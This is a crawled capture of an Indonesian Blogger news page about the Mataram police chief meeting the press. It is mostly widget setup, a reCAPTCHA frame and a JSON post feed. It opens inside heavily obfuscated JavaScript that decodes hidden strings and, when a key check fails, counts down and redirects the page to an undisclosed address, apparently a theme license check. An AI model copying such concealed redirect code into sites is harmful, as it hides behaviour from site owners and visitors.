54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7CS7U8duQPO-qiuKjRCp-IgGU9kA:1768531146417';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html', 'canonicalUrl': 'https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/3175223981709410495/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3175223981709410495', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/s72-w640-c-h428/IMG-20240127-WA0031.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w640-h428/IMG-20240127-WA0031.jpg', 'pageName': 'Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza', 'pageTitle': 'KANAL ONE: Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza', 'metaDescription': 'Dalam silaturahmi di Restoran Hotel Lombok Plaza tersebut, Kapolresta Mataram Kombes Pol Ariefaldi Warganegara di hadapan seluruh awak media menyam...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza', 'description': 'Dalam silaturahmi di Restoran Hotel Lombok Plaza tersebut, Kapolresta Mataram Kombes Pol Ariefaldi Warganegara di hadapan seluruh awak media menyam...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w640-h428/IMG-20240127-WA0031.jpg', 'url': 'https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3175223981709410495}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3175223981709410495', 'title': 'Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w640-h428/IMG-20240127-WA0031.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games', 'id': 2579977173699467447}, {'title': 'Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram', 'id': 2008982881065675679}, {'title': 'Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional', 'id': 126613483262644453}, {'title': 'Mengenal Kitab Silahul Mukmin', 'id': 1228273179071649900}, {'title': 'Nataru 2025\u20132026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen', 'id': 5734815375524571839}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-LKRMc2M_ufknhhOSZ8zGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768531149700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery37109934509962642306_1768531142126&_=1768531142127
body_size: 38316
content:
// API callback
jQuery37109934509962642306_1768531142126({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-16T10:36:35.618+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: 